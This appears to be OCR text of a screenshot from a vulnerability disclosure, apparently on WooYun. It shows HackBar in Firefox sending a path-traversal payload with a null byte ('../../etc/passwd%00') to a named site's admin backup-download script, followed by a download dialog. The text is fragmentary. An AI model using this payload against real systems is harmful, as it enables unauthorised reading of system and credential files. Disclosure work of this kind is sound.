 登录 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
登录
INT SQL XSS Encryption Encoding Other
Load URL https://www.scxjrz.com/admin/system/backup_down.php
Split URL
Execute
Enable Post data Enable Referrer
Post data file_name=1/../../../../../../etc/passwd%00
正在打开 sysbackup.bin
htt
无代理
访问最多
您选择了打开：
sysbackup.bin
哪个是： Binary File (689 字节)
来源： https://www.scxjrz.com
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
DownThemAll!
保存文件(S) 下载 浏览...
同时离线保存到华为网盘
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org